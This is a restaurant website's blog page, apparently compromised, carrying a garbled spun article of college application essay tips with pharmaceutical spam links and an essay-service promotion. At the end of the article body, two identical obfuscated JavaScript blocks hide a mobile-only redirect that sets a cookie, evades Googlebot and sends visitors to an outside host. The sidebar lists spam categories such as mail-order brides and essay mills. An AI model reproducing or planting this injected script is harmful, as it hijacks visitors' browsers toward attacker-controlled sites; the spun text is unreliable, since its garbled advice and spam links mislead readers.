<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Tips for Writing a very good College Application Essay: essays see example...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-12609 post-loop-1 post-parity-odd post-entry-last single-big  post-12609 post type-post status-publish format-standard hentry category-best-custom-writing-reviews"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Tips for Writing a very good College Application Essay: essays see example ideal for deciding on schools in america<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-07-20T22:23:14+02:00" >2018-07-20</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/best-custom-writing-reviews/" rel="tag">Best Custom Writing Reviews</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Tips for Writing a very good College Application Essay: essays see example ideal for deciding on schools in america </p>
<p>Writing applications for acceptance is a shot that <span id="more-12609"></span>is good paving just how on your own. Good impressions go longer they say, and it is the absolute truth. It really is truly the aspect that is first forward to and upon in almost every application essay. Academic achievements are since significant as the real means you provide your self on paper.</p>
<p>An application essay is really a viewpoint of yourself place in writing by you. You are worried about exposing your energy and prowess. Be your self. Begin immediately.</p>
<p>Your concerns are endless since you just desire to be noticed and be unique in your right. This often sets in unneeded force. But, these hurdles are overcome by confidence boost and use that is proper of tips:</p>
<h2>There is a prompt</h2>
<p>The prompt  <a href="http://orderviagracheap.com/">generic plavix may 2012</a>.   is certainly caused by a relevant question or request through the examiners. The examiners probably keep in mind a prompt is straightforward and perhaps not deceptive, they break it down. So, get familiar. Understand your prompt in addition to you realize your name. Understanding could be the bedrock of any prompt since it usually indicates a focus. Such focus will be a trigger for creativity on your own part, utilize it well.</p>
<p>You to make of it before you start out on your essay, what exactly are? Support? Enlighten? Avoid approaching this with old ideas, explore the brand new.</p>
<p>In the event that you must pick out a name, however, make it the one that will show you.</p>
<h3>An outline comes in handy</h3>
<p>This does not take a complete great deal of the time. In reality, you can effortlessly pass it well, but no homely house is ever complete with no blueprint. No one goes incorrect with an agenda. Your plan will be your outline; a newbie, mid-section and a conclusion. It creates access through the essay easy.</p>
<h3>Write Away</h3>
<p>Whenever an overview is with in spot, writing follows. an opening that is catchy well. Typical tactic includes humor, storytelling or dialogue. Make sure to result in the piece in regards to you only without overstressing. Telling story would be to express perhaps not burden. Your reader doesn&#8217;t personally know you. Consequently, insightful expressions suggest to them a representation of you. Hammer on details and reasons; that you conversed with, why, exactly what value the ability put into you, etc.</p>
<p>Keep carefully the emphasis on individual lines. You shouldn&#8217;t be predictable, keep in mind they have managed a great deal of this type or types of writing. Never fill up your essay with words to generally meet the term count.</p>
<p>Cope with your vocabularies. A credit card applicatoin essay is distasteful with bad demand of sentence structure. Any style of writing is. Typical mistakes made are misusing words. Advanced sentence structure usage should spice your writing up.</p>
<p>Ensure that it stays neat. Less words show organization.</p>
<h3>Proofreading</h3>
<p>An essay that is excellent about because remarkable as the modifying. Before proofreading though, have a break a few minutes, perhaps one hour. See clearly through; you&#8217;d likely notice a mistakes that are few you are settled. a different viewpoint is a refined view from it.</p>
<p>Seek an opinion that is second have a friend or your mother and father look it over. Take to the bottom to top technique. Sounds weird nonetheless it does work. Missing information finds its in the past into the application. Do not rely on computer systems alone for spelling check, read  <a href="http://cheaptadalafilsildenafil.com/">quality doxycycline no rx</a>.   it down loud. It is the way that is fastest of discovering discrepancies at the very least.</p>
<p>Balance your paragraphs. Be certain they flow as must be.Employ a sentence structure that is parallel.</p>
<h3>Other aspects</h3>
<p>At this juncture, you&#8217;re very nearly done. Include your name, email address, university or college quantity and way of identification if required.</p>
<p>The tone of statements the <a href="https://customwriting.org/"><img decoding="async" class="aligncenter" style="display: block;margin-left:auto;margin-right:auto;" src="https://t4.ftcdn.net/jpg/02/05/10/61/240_F_205106105_lfgBGsRCUP2Jx3lCkXZgr5tIoqbrQUW1.jpg" alt="customwriting.org review"></a> following is a balance of passive and active. Provide the impression of modesty while offering your self. Conclude together with your interests, objectives and contributions that are prospective the industry.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/tips-for-writing-a-very-good-college-application/&#038;t=Tips%20for%20Writing%20a%20very%20good%20College%20Application%20Essay%3A%20essays%20see%20example%20ideal%20for%20deciding%20on%20schools%20in%20america' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Tips%20for%20Writing%20a%20very%20good%20College%20Application%20Essay%3A%20essays%20see%20example%20ideal%20for%20deciding%20on%20schools%20in%20america&#038;url=https://www.babas.se/?p=12609' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Ftips-for-writing-a-very-good-college-application%2F&#038;description=Tips%20for%20Writing%20a%20very%20good%20College%20Application%20Essay%3A%20essays%20see%20example%20ideal%20for%20deciding%20on%20schools%20in%20america&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Tips%20for%20Writing%20a%20very%20good%20College%20Application%20Essay%3A%20essays%20see%20example%20ideal%20for%20deciding%20on%20schools%20in%20america&#038;url=https://www.babas.se/tips-for-writing-a-very-good-college-application/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Ftips-for-writing-a-very-good-college-application%2F&#038;name=Tips%20for%20Writing%20a%20very%20good%20College%20Application%20Essay%3A%20essays%20see%20example%20ideal%20for%20deciding%20on%20schools%20in%20america&#038;description=Tips%20for%20Writing%20a%20very%20good%20College%20Application%20Essay%3A%20essays%20see%20example%20ideal%20for%20deciding%20on%20schools%20in%20america%20Writing%20applications%20for%20acceptance%20is%20a%20shot%20that%20is%20good%20paving%20just%20how%20on%20your%20own.%20Good%20impressions%20go%20longer%20they%20say%2C%20and%20it%20is%20the%20absolute%20truth.%20It%20really%20is%20truly%20the%20aspect%20that%20is%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/tips-for-writing-a-very-good-college-application/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/tips-for-writing-a-very-good-college-application/&#038;title=Tips%20for%20Writing%20a%20very%20good%20College%20Application%20Essay%3A%20essays%20see%20example%20ideal%20for%20deciding%20on%20schools%20in%20america' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Tips%20for%20Writing%20a%20very%20good%20College%20Application%20Essay%3A%20essays%20see%20example%20ideal%20for%20deciding%20on%20schools%20in%20america&#038;body=https://www.babas.se/tips-for-writing-a-very-good-college-application/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-07-20T22:23:14+02:00" >2018-07-20 22:23:14</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 21:48:30</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Tips for Writing a very good College Application Essay: essays see example ideal for deciding on schools in america</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
